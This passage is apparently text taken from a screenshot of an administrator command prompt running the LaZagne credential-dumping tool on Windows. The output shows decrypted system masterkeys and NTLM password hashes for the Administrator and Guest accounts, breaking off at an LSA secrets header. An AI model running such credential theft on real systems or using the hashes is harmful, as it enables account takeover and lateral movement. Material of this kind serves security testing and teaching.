 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\hash>lazagne.exe windows
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 65969803-f1fa-4e23-bc3c-f7b7b6fda8f4
[+] System masterkey decrypted for afe30aef-f67e-4cea-9b91-71318f566140
[+] System masterkey decrypted for de3fd470-e1a0-4ec1-946a-ad9139243f8a
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca
1d8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
------------------- Lsa_secrets passwords -----------------